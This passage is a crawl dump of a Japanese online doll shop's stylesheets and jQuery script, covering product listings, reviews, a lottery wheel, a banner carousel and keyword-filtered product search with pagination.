        background-color: #ff2566;
        color: #fff;
    }

    .products-title2 {
        margin: 10px 10px 0 10px;
        height: 40px;
        display: flex;
        justify-content: space-between;
    }

    .products-title2 span {
        display: inline-block;
        width: 32%;
        height: 40px;
        font-size: 13px;
        text-align: center;
        line-height: 40px;
        color: #999;
        background-color: #efefef;
    }

    .products-title2 .select-red {
        background-color: red;
        color: #fff;
    }

    .products-details {
        padding: 10px;
        margin-top: 5px;
        color: #2fa379;
        font-size: 14px;
    }

    .products-details img {
        width: 100% !important;
    }

    .products-comment {
        margin: auto;
        margin-top: 5px;
        padding: 15px 10px;
        background-color: #fff;
    }

    .products-comment .comment-none {
        padding: 10px;
        text-align: center;
    }

    .products-comment .comment-none p {
        margin-top: 15px;
    }

    .products-comment .comment-have {
        padding: 20px 0;
    }

    .comment-data .comment-star p {
        display: flex;
        line-height: 26px;
        align-items: center;
        font-size: 14px;
    }

    .comment-data .comment-star p img {
        margin-right: 5px;
        width: 15px;
    }

    .comment-data .comment-star .data-bar {
        display: inline-block;
        width: 200px;
        height: 10px;
        border: 1px solid #999;
        border-radius: 5px;
        margin-right: 5px;
        background-image: linear-gradient(to right, #ffaa25 50%, #fff 50%);
    }

    .comment-data .data-write {
        width: 367px;
        margin-top: 10px;
        padding: 20px 0;
        border: 1px solid #999;
        border-radius: 3px;
        text-align: center;
    }

    .comment-data .data-write .write-span {
        display: flex;
        width: 180px;
        margin: auto;
        margin-top: 10px;
        padding: 5px 0;
        justify-content: center;
        align-items: center;
        background-color: #ffbc06;
        border-radius: 3px;
        color: #fff;
        cursor: pointer;
    }

    .detail-comment {
        padding: 20px 10px;
        margin-top: 20px;
        border-top: 1px solid #666;
        display: flex;
    }

    .detail-comment>div:first-child p img {
        width: 60px;
    }

    .detail-comment>div:first-child p:nth-child(2) {
        margin-top: 10px;
        text-align: center;
    }

    .detail-comment>div:nth-child(2) {
        margin-left: 20px;
    }

    .detail-comment>div:nth-child(2) .comment-star img {
        width: 20px;
        margin-bottom: 10px;
    }

    .detail-comment>div:nth-child(2) .comment-star span {
        margin-left: 30px;
    }

    .detail-comment>div:nth-child(2) .comment-grey {
        color: #999;
        margin-top: 5px;
    }

    .detail-comment>div:nth-child(2) .comment-img {
        margin-top: 10px;
    }

    .detail-comment>div:nth-child(2) .comment-img img {
        width: 100%;
    }

    .detail-comment>div:nth-child(2) .comment-share {
        margin-top: 10px;
    }

    /* 商品列表的css */
    .commodity-details,
    .cate-banner,
    .right-title2 {
        display: none;
    }

    .details-sort {
        margin: 10px 10px 0 10px;
        padding: 10px 5px;
        box-shadow: 0px 0px 5px 1px #ddd;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
        font-size: 14px;
    }

    .details-sort a {
        display: inline-block;
        width: 31.3%;
        padding: 5px 0;
        text-decoration: none;
        color: #000;
    }

    .details-sort a img {
        width: 12px;
        margin-left: 5px;
    }

    .details-sort .select {
        color: #ffaa25;
    }


    .mod-screen {
        margin: 15px 10px 0;
        background-color: #efefef;
        padding: 10px 0;
        border-radius: 5px;
        text-align: center;
    }

    .mod-screen span {
        display: inline-block;
        border: 8px solid transparent;
        border-top: 8px solid #ccc;
        position: relative;
        top: 6px;
        left: 2px;
    }

    .mod-keyword {
        width: 100%;
        height: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 101;
        background-color: rgba(0, 0, 0, 0.4);
        display: none;
    }

    .mod-keyword>div {
        width: 75%;
        height: 100%;
        padding: 0 10px;
        background-color: #fff;
        float: right;
        position: relative;
        right: -100%;
    }

    .mod-keyword>div>div {
        width: 100%;
        padding-right: 50px;
        height: 100%;
        overflow: auto;
    }

    .mod-keyword>div div p {
        padding: 10px 0;
        border-bottom: 1px solid #ccc;
    }

    .mod-keyword>div div div {
        display: flex;
        flex-wrap: wrap;
    }

    .mod-keyword>div div div:last-child {
        padding-bottom: 60px;
    }

    .mod-keyword>div div div span {
        display: inline-block;
        padding: 2px 7px;
        margin-top: 5px;
        text-align: center;
        margin-right: 5px;
        font-size: 12px;
        border-radius: 5px;
        background-color: #efefef;
    }

    .mod-keyword>div div div span:nth-child(3n+1) {
        margin-left: 0;
    }

    .mod-keyword>div div div .select-sure {
        background-color: #ffdfdf;
        color: red;
    }

    .mod-keyword>div .key-sure {
        width: 100%;
        padding: 0;
        background-color: #fff;
        position: absolute;
        left: 0;
        bottom: 0;
        display: flex;
        text-align: center;
        box-shadow: 0px 0px 2px 1px #ccc;
    }

    .mod-keyword>div .key-sure span {
        display: inline-block;
        width: 50%;
        padding: 10px 0;
    }

    .mod-keyword>div .key-sure span {
        text-decoration: none;
        display: inline-block;
        width: 50%;
        padding: 10px 0;
        background-color: red;
        color: #fff;
    }

    .mod-keyword>div .key-sure span:first-child {
        background-color: #ccc;
    }

    .table {
        margin: 10px 10px 0;
        display: flex;
    }

    .table div {
        border: 1px solid #ccc;
        display: flex;
        flex-wrap: wrap;
    }

    .table div:first-child {
        width: 112px;
    }

    .table div:nth-child(2) {
        width: calc(100% - 112px);
        border-left: transparent;
    }

    .table div:first-child span,
    .table div:nth-child(2) span {
        display: flex;
        height: 65px;
        align-items: center;
        padding: 10px;
        border-bottom: 1px solid #ccc;
    }

    .table div:first-child span {
        width: 100%;
        border-right: 1px solid #ccc;
    }

    .table div:nth-child(2) span {
        width: 100%;
    }

    .table div:first-child span:last-child,
    .table div:nth-child(2) span:last-child {
        border-bottom: transparent;
    }

    .body-attributeï¼Œ.body-attribute3 {
        margin: 0 10px;
    }

    .body-attribute div,
    .body-attribute3 div {
        width: 33.3%;
        text-align: center;
    }

    #lightbox {
        width: 100%;
        margin-top: 20px;
        box-sizing: border-box;
        margin: auto;
        column-count: 2;
        column-gap: 10px;
    }

    #lightbox img {
        display: inline-block;
        margin-top: 10px;
        width: 100%;
        border-radius: 10px;
        break-inside: avoid;
    }

    .comments{
        padding: 10px;
    }

    .comments .comment-box{
        flex-direction: column;
    }

    .star-box .progress{
        width: 200px;
    }

    .star-box .percentage{
        width: 60px;
    }

    .comment-box .write-box{
        box-sizing: border-box;
        width: 100%;
    }
}

/* 覆盖CDN 样式 */
.viewer-backdrop {
    background-color: rgba(0, 0, 0, .8)
}

.viewer-close:before,
.viewer-flip-horizontal:before,
.viewer-flip-vertical:before,
.viewer-fullscreen-exit:before,
.viewer-fullscreen:before,
.viewer-next:before,
.viewer-one-to-one:before,
.viewer-play:before,
.viewer-prev:before,
.viewer-reset:before,
.viewer-rotate-left:before,
.viewer-rotate-right:before,
.viewer-zoom-in:before,
.viewer-zoom-out:before {
    width: 28px;
    height: 28px;
}

.viewer-toolbar>ul>li {
    width: 34px !important;
    height: 34px !important;
}

.viewer-zoom-in:before {
    background-position: 5px 5px !important;
}

.viewer-zoom-out:before {
    background-position: -16px 4px !important;
}

.viewer-one-to-one:before {
    background-position: -36px 4px !important;
}

.viewer-reset:before {
    background-position: -56px 4px !important;
}

.viewer-prev:before {
    background-position: -76px 4px !important;
}

.viewer-toolbar>ul>.viewer-large {
    height: 45px !important;
    width: 45px !important;
}

.viewer-play:before {
    background-position: -93px 7px !important;
}

.viewer-next:before {
    background-position: -116px 4px !important;
}

.viewer-rotate-left:before {
    background-position: -136px 4px !important;
}

.viewer-rotate-right:before {
    background-position: -156px 4px !important;
}

.viewer-flip-horizontal:before {
    background-position: -176px 4px !important;
}

.viewer-flip-vertical:before {
    background-position: -196px 4px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sutekidoll.com/static/css/index.css?timestamp=202212081819
body_size: 2029
content:
@media screen and (min-width:751px) {

    .index-title,
    .index-title1,
    .index-title2,
    .index-title3,
    .index-title5 {
        display: none;
    }

    .banner {
        width: 1400px;
        margin: auto;
        position: relative;
    }

    .banner a {
        display: none;
    }

    .banner img {
        width: 100%;

    }

    .banner .upper {
        position: absolute;
        top: 50%;
        left: 10px;
        z-index: 10;
        cursor: pointer;
    }

    .banner .down {
        position: absolute;
        top: 50%;
        right: 10px;
        z-index: 10;
        cursor: pointer;
    }

    .banner a:first-child {
        display: block;
    }

    .banner .banner-slide {
        width: 100%;
        position: absolute;
        bottom: 8px;
        text-align: center;
    }

    .banner .banner-slide span {
        display: inline-block;
        width: 12px;
        height: 12px;
        border-radius: 50%;
        border: 1px solid #fff;
        margin-right: 10px;
        cursor: pointer;
    }

    .banner .banner-slide span:last-child {
        margin-right: 0;
    }

    .banner .banner-slide .slide-select {
        border: 1px solid #fff;
        background-color: #ff6b6b;
    }

    .index-introduce h1{
        font-size: 40px;
        margin: 20px 0;
    }
    .intr-more {
        display: none;
    }
    .right-ban {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }

    .right-ban span {
        display: inline-block;
        width: 19%;
        margin-left: 1.25%;
        margin-top: 20px;
    }
    .right-ban span:nth-child(5n+1){
        margin-left: 0;
    }
    .right-ban span img{
        width: 100%;
    }

    .right-blog {
        display: flex;
        flex-wrap: wrap;
    }

    .right-blog div {
        width: 32%;
        padding: 8px;
        margin-left: 2%;
        margin-top: 20px;
        border-radius: 5px;
        box-shadow: 0px 0px 5px 2px #ddd;
        box-sizing: border-box;
    }

    .right-blog div:nth-child(3n+1) {
        margin-left: 0;
    }

    .right-blog div .right-blog-img {
        width: 100%;
    }

    .right-blog div .right-blog-img img {
        width: 100%;
        height: 260px;
        object-fit: cover;
    }

    .right-blog div .blog-name{
        color: #000;
        height: 50px;
        overflow: hidden;
        display: block;
        text-decoration: none;
    }

    .right-blog div .blog-name:hover{
        color: #77afff;
    }

    .right-blog div .right-blog-two {
        height: 78px;
        line-height: 26px;
        color: #999;
        text-indent: 15px;
        font-size: 14px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 3;
    }

    .right-blog div .right-blog-two a {
        text-decoration: none;
        color: #999;
    }

    .right-blog div .right-blog-three {
        margin-top: 15px;
        display: flex;
        justify-content: space-between;
        color: #999;
        font-size: 12px;
    }

    .right-blog div .right-blog-three a {
        text-decoration: none;
        display: inline-block;
        padding: 3px 10px;
        border: 1px solid #ccc;
        border-radius: 3px;
        color: #999;
    }
}

@media screen and (max-width:750px) {

    .right-title,
    .right-title2 {
        display: none;
    }

    .banner {
        width: 100%;
        position: relative;
    }

    .banner a {
        display: none;
    }

    .banner img {
        width: 100%;
    }

    .banner span img {
        width: 30px;
    }

    .banner .upper {
        position: absolute;
        top: 50%;
        left: 10px;
        z-index: 10;
        cursor: pointer;
        margin-top: -15px;
    }

    .banner .down {
        position: absolute;
        top: 50%;
        right: 10px;
        z-index: 10;
        cursor: pointer;
        margin-top: -15px;
    }

    .banner .upper img,.banner .down img{
        height: 20px;
    }

    .banner a:first-child {
        display: block;
    }

    .banner .banner-slide {
        width: 100%;
        position: absolute;
        bottom: 5px;
        text-align: center;
    }

    .banner .banner-slide span {
        display: inline-block;
        width: 20px;
        height: 5px;
        border: 1px solid #ccc;
        background-color: #fff;
        margin-right: 10px;
        cursor: pointer;
    }

    .banner .banner-slide span:last-child {
        margin-right: 0;
    }

    .banner .banner-slide .slide-select {
        border: 1px solid #fff;
        background-color: #ffbc06;
    }

    .index-introduce{
        margin: 0 10px;
        height: 255px;
        overflow: hidden;
        position: relative;
    }
    .index-introduce>p{
        width: 100%;
        text-align: center;
        position: absolute;
        color: #ff4abd;
        left: 0;
        bottom: 0;
        background:linear-gradient(to top,#999,rgba(255,255,255,0.5));
    }

    .right-ban {
        margin: 10px 10px 0;
        display: flex;
        flex-wrap: wrap;
    }

    .right-ban span {
        display: inline-block;
        width: 31%;
        margin-left: 3.5%;
        margin-top: 20px;
    }

    .right-ban span:nth-child(3n+1) {
        margin-left: 0;
    }
    .right-ban span img{
        width: 100%;
    }

    .index-title {
        margin: 0 10px;
        margin-top: 10px;
        border-radius: 3px;
        overflow: hidden;
        border: 1px solid #f586cc;
    }

    .index-title p:first-child {
        padding: 10px;
        background-color: #f586cc;
        color: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .index-title1 {
        margin: 0 10px;
        margin-top: 10px;
        border-radius: 3px;
        overflow: hidden;
        border: 1px solid #097cff;
    }

    .index-title1 p:first-child {
        padding: 10px;
        background-color: #097cff;
        color: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .index-title p:first-child img,
    .index-title1 p:first-child img,
    .index-title2 p:first-child img,
    .index-title3 p:first-child img,
    .index-title5>p:first-child img {
        margin-right: 10px;
        margin-top: -3px;
    }

    .index-title p:first-child span,
    .index-title1 p:first-child span,
    .index-title2 p:first-child span,
    .index-title3 p:first-child span,
    .index-title5>p:first-child span {
        font-weight: bold;
        font-size: 22px;
    }

    .index-title p:first-child a,
    .index-title1 p:first-child a,
    .index-title2 p:first-child a,
    .index-title3 p:first-child a,
    .index-title5>p:first-child a {
        text-decoration: none;
        color: #fff;
        font-size: 20px;
    }

    .index-title p:nth-child(2),
    .index-title1 p:nth-child(2),
    .index-title2 p:nth-child(2),
    .index-title3 p:nth-child(2) {
        padding: 10px;
        line-height: 26px;
    }

    .index-title2 {
        margin: 0 10px;
        margin-top: 10px;
        border-radius: 3px;
        margin-top: 20px;
        overflow: hidden;
        border: 1px solid #ff8400;
    }

    .index-title2 p:first-child {
        padding: 10px;
        background-color: #ff8400;
        color: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .index-title3 {
        margin: 0 10px;
        margin-top: 10px;
        border-radius: 3px;
        margin-top: 20px;
        overflow: hidden;
        border: 1px solid #ff4646;
    }

    .index-title3 p:first-child {
        padding: 10px;
        background-color: #ff4646;
        color: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .index-title5 {
        margin: 0 10px;
        margin-top: 10px;
        border-radius: 3px;
        margin-top: 20px;
        overflow: hidden;
        border: 1px solid #00b34f;
    }

    .index-title5>p:first-child {
        padding: 10px;
        background-color: #00b34f;
        color: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .index-title5 div {
        padding: 10px;
    }

    .right-blog {
        gap: 2%;
        margin: 0 10px;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        box-sizing: border-box;
    }

    .right-blog div {
        width: 48%;
        padding: 5px;
        margin-top: 4%;
        border-radius: 5px;
        box-sizing: border-box;
        box-shadow: 0px 0px 5px 2px #ddd;
    }

    .right-blog div:nth-child(2n+1) {
        margin-left: 0;
    }

    .right-blog div .right-blog-img {
        width: 100%;
    }

    .right-blog div .right-blog-img img {
        width: 100%;
        height:260px;
        object-fit: cover;
    }

    .right-blog div .blog-name{
        color: #000;
        font-size: 14px;
        display: flex;
        overflow: hidden;
        display: -webkit-box;
        line-height: 20px;
        height: 42px;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        text-decoration: none;
    }

    .right-blog div .right-blog-two {
        height: 80px;
        line-height: 20px;
        color: #999;
        font-size: 12px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: -webkit-box;
        -webkit-line-clamp: 4;
        -webkit-box-orient: vertical;
    }

    .right-blog div .right-blog-two a {
        text-decoration: none;
        color: #999;
    }

    .right-blog div .right-blog-three {
        margin-top: 15px;
        display: flex;
        justify-content: space-between;
        color: #999;
        font-size: 12px;
    }

    .right-blog div .right-blog-three a {
        text-decoration: none;
        display: inline-block;
        padding: 3px 10px;
        border: 1px solid #ccc;
        border-radius: 3px;
        color: #999;
    }
}


.index-introduce{
    margin-top: 20px;
    border: 5px solid #f586cc;
    box-sizing: border-box;
    padding: 20px;
    line-height: 26px;
}
.index-introduce h1{
    text-align: center;
    padding: 10px;
   font-size: 21px;
    color: #f586cc;
}

.right-title2 {
    margin-top: 40px;
}

.right-title2>h1 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #ff6b6b;
    font-size: 32px;
    white-space: nowrap;
}

.right-title2>h1>span {
    display: inline-block;
    width: 500px;
    height: 1px;
    background-color: #666;
}

.right-title2>p {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: #ff6b6b;
    font-size: 32px;
    white-space: nowrap;
}

.right-title2>p>span {
    display: inline-block;
    width: 500px;
    height: 1px;
    background-color: #666;
}

.right-title2 div {
    line-height: 26px;
    margin-top: 5px;
    font-size: 14px;
    color: #666;
}

.right-title2 div p{
    font-size: 16px;
}

.right-a {
    margin-top: 25px;
    text-align: center;
}

.right-a a {
    text-decoration: none;
    display: inline-block;
    padding: 5px 20px;
    color: #fff;
    border-radius: 10px;
    background: #f586cc;
}

.right-why {
    padding: 15px 20px;
    margin-top: 30px;
    color: #fff;
    font-size: 20px;
    background-color: #f586cc;
}

.right-about div p {
    padding: 15px 10px;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
}

.right-about div p img {
    width: 20px;
    margin-top: -3px;
    transition: all 0.5s;
}

.right-about div ul {
    padding: 10px;
    border-bottom: 1px solid #ccc;
    display: none;
}

.right-about div ul li {
    list-style: none;
    text-indent: 20px;
    font-size: 14px;
    line-height: 26px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sutekidoll.com/static/draw/css/draw.css?timestamp=202212081819
body_size: 681
content:

.box-lottery {
  position: relative;
  width: 670px;
  height: 670px;
  background: url('../img/turntable.png') center no-repeat;
  transform: scale(0.9);
}
.lottery-wrap {
  position: relative;
  width: 100%;
  height: 100%;
  background: url('../img/ellipse2.png') center no-repeat;
}
.lottery-wrap img {
  width: 80px;
  height: 40px;
}
.lottery-wrap span {
  box-sizing: border-box;
  position: absolute;
  top: 0;
  left: 32.7%;
  width: 214px;
  height: 50%;
  color: #fff;
  -webkit-transform-origin: 50% 100%;
  -moz-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  text-align: center;
}
.lottery-wrap span.lottery-span1 {
  -webkit-transform: rotate(28deg);
  -moz-transform: rotate(28deg);
  -ms-transform: rotate(28deg);
  transform: rotate(28deg);
}
.lottery-wrap span.lottery-span2 {
  -webkit-transform: rotate(71deg);
  -moz-transform: rotate(71deg);
  -ms-transform: rotate(71deg);
  transform: rotate(71deg);
}
.lottery-wrap span.lottery-span3 {
  -webkit-transform: rotate(112.5deg);
  -moz-transform: rotate(112.5deg);
  -ms-transform: rotate(112.5deg);
  transform: rotate(112.5deg);
}
.lottery-wrap span.lottery-span4 {
  -webkit-transform: rotate(152deg);
  -moz-transform: rotate(152deg);
  -ms-transform: rotate(152deg);
  transform: rotate(152deg);
}
.lottery-wrap span.lottery-span5 {
  -webkit-transform: rotate(198deg);
  -moz-transform: rotate(198deg);
  -ms-transform: rotate(198deg);
  transform: rotate(198deg);
}

.lottery-wrap span.lottery-span6 {
  -webkit-transform: rotate(244deg);
  -moz-transform: rotate(244deg);
  -ms-transform: rotate(244deg);
  transform: rotate(244deg);
}

.lottery-wrap span.lottery-span7 {
  -webkit-transform: rotate(292.5deg);
  -moz-transform: rotate(292.5deg);
  -ms-transform: rotate(292.5deg);
  transform: rotate(292.5deg);
}
.lottery-wrap span.lottery-span8 {
  -webkit-transform: rotate(337.5deg);
  -moz-transform: rotate(337.5deg);
  -ms-transform: rotate(337.5deg);
  transform: rotate(337.5deg);
}

.lottery-wrap i {
  display: block;
  width: 100%;
  height: 60px;
  font-style: normal;
  font-size: 22px;
  line-height: 32px;
  color: #000;
  margin: 48px 0 12px;
}
.lottery-wrap span.lottery-span1 i{
  margin: 90px 0 12px;
}
.lottery-wrap span.lottery-span2 i{
  margin: 90px 0 12px;
}
.lottery-wrap span.lottery-span3 i{
  margin: 85px 0 12px;
}
.lottery-wrap span.lottery-span4 i{
  margin: 90px 0 12px;
}
.lottery-wrap span.lottery-span5 i{
  margin: 100px 0 12px;
}
.lottery-wrap span.lottery-span6 i{
  margin: 110px 0 12px;
}
.lottery-wrap span.lottery-span7 i{
  margin: 110px 0 12px;
}
.lottery-wrap span.lottery-span8 i{
  margin: 105px 0 12px;
}
.lottery-wrap img {
  max-width: 100%;
}
.lottery-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  text-indent: -999em;
  z-index: 11;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 161px;
  height: 161px;
}
.lottery-btn i {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -20.5px;
  width: 41px;
  height: 39px;
  background: url('../img/arrow-up.png') center no-repeat;
  -webkit-transform-origin: 50% 102.5px;
  -moz-transform-origin: 50% 102.5px;
  -ms-transform-origin: 50% 102.5px;
  transform-origin: 50% 102.5px;
}
.lottery-btn:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url('../img/ellipse.png') center no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sutekidoll.com/static/js/other.js?timestamp=202212081819
body_size: 6030
content:
$(function(){
    // banner轮播效果
    var a=0;
    var run_ban;
    run_ban=setInterval(function(){
        var b=$(".banner div a").length;
        a+=1;
        if(a>=b){
            a=0;
        }
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
        setTimeout(function(){
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    },7000);
    $(".banner").on("mouseover",function(){
        clearInterval(run_ban);
    });
    $(".banner").on("mouseout",function(){
        run_ban=setInterval(function(){
            var b=$(".banner div a").length;
            a+=1;
            if(a>=b){
                a=0;
            }
            $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
            $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
            setTimeout(function(){
                $(".banner a").removeClass('animated fadeIn');
            }, 600);
            return a;
        },7000);
    });
    $(".banner-slide span").on("click",function(){
        a=$(this).index();
        $(this).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
        setTimeout(function(){
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });
    $(".down").on("click",function(){
        var b=$(".banner div a").length;
        a+=1;
        if(a>=b){
            a=0;
        };
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
        setTimeout(function(){
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });
    $(".upper").on("click",function(){
        var b=$(".banner div a").length;
        a--;
        if(a<0){
            a=b-1;
        };
        $(".banner-slide span").eq(a).addClass("slide-select").siblings("span").removeClass("slide-select");
        $(".banner a").eq(a).css("display","block").addClass("animated fadeIn").siblings("a").css("display","none");
        setTimeout(function(){
            $(".banner a").removeClass('animated fadeIn');
        }, 600);
        return a;
    });



    // index-introduce的js
    $(".index-introduce>p").on("click",function(){
        if($(this).hasClass("intr-more")){
            $(this).removeClass("intr-more");
            $(this).parent().animate({height:"670px"});
            $(this).children("span").html("詳細はこちら");
        }else{
            $(this).addClass("intr-more");
            $(this).parent().animate({height:"350px"});
            $(this).children("span").html("クリックで閉じる");
        }
    });


    // 关于我们的js
    $(".right-about div p").on("click",function(){
        $(this).siblings("ul").slideToggle();
        if($(this).hasClass("Down")){
            $(this).removeClass("Down");
            $(this).children("img").css({"transform":"rotateZ(0deg)"});
        }else{
            $(this).addClass("Down");
            $(this).children("img").css({"transform":"rotateZ(180deg)"});
        }
    });

    // 商品列表页的js
    // 关键字选择搜索
    var _arr={};
    var _temp = {};
    var page = 1;
    var total = 1;
    var load = new Loading({
        type: 3,
        tipLabel: 'Waiting',
    });
    const DOMAIN = window.location.origin;
    $(".keyword-click span").on('click',function() {
        var modalWrap = document.createElement('div');
        modalWrap.className = 'modal-wrap';
        document.getElementsByTagName('body')[0].appendChild(modalWrap);
        var load = new Loading({
            type: 3,
            tipLabel: 'Waiting',
            wrap: modalWrap
        });
        load.init()
        let id = $(this).attr('data-id'),
            _parent = $(this).parent().parent('div').attr('data-key');
        _arr[_parent] = {
            'id' : id,
            'text': $(this).text()
        };
        $(this).addClass("select-key").siblings("span").removeClass("select-key");
        var k_ind = $(this).parents(".keyword-click").index();
        let _html = ``;
        let ids = '';
        for (const key in _arr) {
            if (Object.hasOwnProperty.call(_arr, key)) {
                const element = _arr[key];
                ids += `${element.id},`
                _html += `
                <span class="key-sure">
                    <span data-class="${key}" data-id="${element.id}">${element.text}</span>
                    <span class="key-pc" style="display: inline-block;">x</span>
                </span>`;
            }
        }

        $.get("/ajax/getFilterProductData.php",{ids: ids, page: page},function (res) {
            if (res.code === 200) {
                setTimeout(function() {
                    let _element = `<div class="commodity">`;
                    total = res.data.total;
                    _element += setCommodity(res.data._data);
                    if (total > 1) {
                        _pages = '';
                        for (let index = 1; index <= total; index++) {
                            if (page === index) {
                                $class=" red";
                            } else {
                                $class = '';
                            }
                            _pages += `<a class="page${$class}" data-page="${index}">${index}</a>`;

                        }
                        let _pageEle = `</div>
                        <div class="page-number">
                            <a class="page-prev" data-page="${page - 1}">前へ</a>
                            ${_pages}
                            <a class="page-next" data-page="${page + 1}">次へ</a>
                        </div>`

                        $('.product-container').html(_element + '</div>' + _pageEle);
                    } else {
                        $('.product-container').html(_element + '</div>');
                    }
                    $('#norefresh').hide();
                    $('.product-container').show();
                    load.hide();
                }, 500)
            }

            if (res.code === 404) {
                setTimeout(function() {
                    $('.product-container').html(`
                    <p class="text-center" style="text-align:center;width:100%">
                        <img src="/static/images/illustration/empty-data.png">
                        <br/><span>検索データなし</span>
                    </p>`);
                    load.hide();
                }, 500)
            }
        })

        $(".keyword-text p").html(_html);
        $(".keyword-text p>span").eq(k_ind-1).addClass("key-sure").children("span:nth-child(2)").css("display","inline-block");

        $(".key-pc").on("click",function(){
            // console.log(load);
            var modalWrap = document.createElement('div');
            modalWrap.className = 'modal-wrap';
            document.getElementsByTagName('body')[0].appendChild(modalWrap);
            var load = new Loading({
                type: 3,
                tipLabel: 'Waiting',
                wrap: modalWrap
            });
            load.init()
            let _class = $(this).siblings().attr('data-class');
            let _that = $(this);
            if (_arr.hasOwnProperty(_class)) {
                delete _arr[_class]
            }

            if (Object.keys(_arr).length == 0) {
                $('#norefresh').show();
                $('.product-container').hide();
            }

            let ids = '';
            for (const key in _arr) {
                const element = _arr[key];
                ids += `${element.id},`
            }

            $.get("/ajax/getFilterProductData.php",{ids: ids, page: page},function (res) {
                if (res.code === 200) {
                    setTimeout(function() {
                        var i = _that.siblings().attr('data-id');
                        _that.siblings("span").html("");
                        _that.parent("span").removeClass("key-sure");
                        _that.css("display","none");
                        $(".keyword-click").find("[data-id='"+i+"']").removeClass("select-key");
                        let _element = `<div class="commodity">`;
                        total = res.data.total;
                        _element += setCommodity(res.data._data);
                        if (total > 1) {
                            _pages = '';
                            for (let index = 1; index <= total; index++) {
                                if (page === index) {
                                    $class=" red";
                                } else {
                                    $class = '';
                                }
                                _pages += `<a class="page${$class}" data-page="${index}">${index}</a>`;
                            }
                            let _pageEle = `</div>
                            <div class="page-number">
                                <a class="page-prev" data-page="${page - 1}">前へ</a>
                                ${_pages}
                                <a class="page-next" data-page="${page + 1}">次へ</a>
                            </div>`
                            $('.product-container').html(_element + '</div>' + _pageEle);
                        } else {
                            $('.product-container').html(_element + '</div>');
                        }
                        $('#norefresh').hide();
                        $('.product-container').show();

                        load.hide();
                    }, 500);
                }

                if (res.code === 404) {
                    setTimeout(function() {
                        $('.key-pc').parent('key-sure').remove();
                        $(".keyword-click").find("[data-id='"+i+"']").removeClass("select-key");
                        $('.product-container').html(`
                        <p class="text-center" style="text-align:center;width:100%">
                            <img src="/static/images/illustration/empty-data.png">
                            <br/><span>検索データなし</span>
                        </p>`);
                        load.hide();
                    }, 500);
                }
            })

        });
    });

    $(document).on(
        "click",
        ".product-container .page,.product-container .page-prev,.product-container .page-next",
        function () {
            var modalWrap = document.createElement('div');
            modalWrap.className = 'modal-wrap';
            document.getElementsByTagName('body')[0].appendChild(modalWrap);
            var load = new Loading({
                type: 3,
                tipLabel: 'Waiting',
                wrap: modalWrap
            });
            load.init()

            let ids = '';
            let _element = '';
            page = parseInt( $(this).attr('data-page') );
            if (page < 1) {
                page = 1;
            }
            if (page > total) {
                return false;
            }
            if ($(this).hasClass('red')) {
                return false;
            }
            for (const key in _arr) {
                const element = _arr[key];
                ids += `${element.id},`
            }

        $(".product-container .page-prev").attr('data-page', page - 1);
        $(".product-container .page-next").attr('data-page', page + 1);
        let currentPages = $(".product-container .page")
        for (let index = 0; index < currentPages.length; index++) {
            const currentPage = currentPages[index];
            if (parseInt($(currentPage).attr('data-page')) == page) {
                $(currentPage).addClass('red');
            } else {
                $(currentPage).removeClass('red')
            }
        }
        setTimeout(function() {
            if (_temp.hasOwnProperty(page)) {
                $('.product-container .commodity').html(setCommodity(_temp[page]));
            } else {
                $.get("/ajax/getFilterProductData.php",{ids: ids, page: page},function (res) {
                    if (res.code === 200) {
                        _element += setCommodity(res.data._data);
                        _temp[page] = res.data._data;
                        $('.product-container .commodity').html(_element);
                    }
                })
            }
            load.hide();
        }, 500);
    })

    /**
     * 渲染产品星级
     *
     * @param {integer} star
     * @returns
     */
    function generatedProductStart(star) {
        let _star = '';

        for (let i = 0; i < star; i++) {
            _star += '<img src="/static/images/star.png">';
        }

        let str = '<img src="/static/images/star2.png" />';
        if (star < 5) {
            _star = str.repeat(5 - star);
        }
        return _star;
    }

    /**
     * 渲染数据到Commodity盒子
     *
     * @param {object} data
     * @returns
     */
    function setCommodity(data) {
        let _element = '';
        data.forEach(function (item) {
            let _href = DOMAIN + '/products/' + item.url_name;
            let _imgs = ``;
            let _star = generatedProductStart(item.star);
            if (item.is_new > 1) {
